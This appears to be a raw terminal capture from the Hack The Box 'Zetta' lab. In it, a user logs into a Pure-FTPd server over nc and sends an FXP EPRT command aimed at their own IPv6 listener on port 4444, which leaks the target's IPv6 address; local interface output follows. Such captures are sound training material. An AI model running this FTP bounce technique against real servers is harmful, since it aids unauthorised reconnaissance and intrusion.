 Feb 23 | 19 : 25 192.168.100.54 10.10.14.6 10.10.10.156 --> Zetta
/home/droix/Escritorio/htb/labs/hard/zetta/nmap ✔ $ nc 10.10.10.156 21
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 500 allowed.
220-Local time is now 20:35. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER 2D5SDLf7btv80v1CiYSXcAuqwzUs6SA4
331 User 2D5SDLf7btv80v1CiYSXcAuqwzUs6SA4 OK. Password required
PASS 2D5SDLf7btv80v1CiYSXcAuqwzUs6SA4
230-This server supports FXP transfers
230-OK. Current restricted directory is /
230-0 files used (0%) - authorized: 10 files
230 0 Kbytes used (0%) - authorized: 1024 Kb
EPRT |2|dead:beef:2::1004|4444|
200-FXP transfer: from 10.10.14.6 to dead:beef:2::1004%160
200 PORT command successful
list
150 Connecting to port 4444
226-Options: -l
226 0 matches total
-l
ether 00:16:3e:00:00:00  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.6  netmask 255.255.254.0  destination 10.10.14.6
inet6 fe80::4eb5:6288:bc0c:611f  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1004  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 3036  bytes 3410995 (3.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 133159  bytes 5908967 (5.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth1d49f9c: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::ccda:84ff:fe30:c29d  prefixlen 64  scopeid 0x20<link>
ether ce:da:84:30:c2:9d  txqueuelen 0  (Ethernet)
RX packets 4  bytes 224 (224.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 35  bytes 2724 (2.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
~ ✔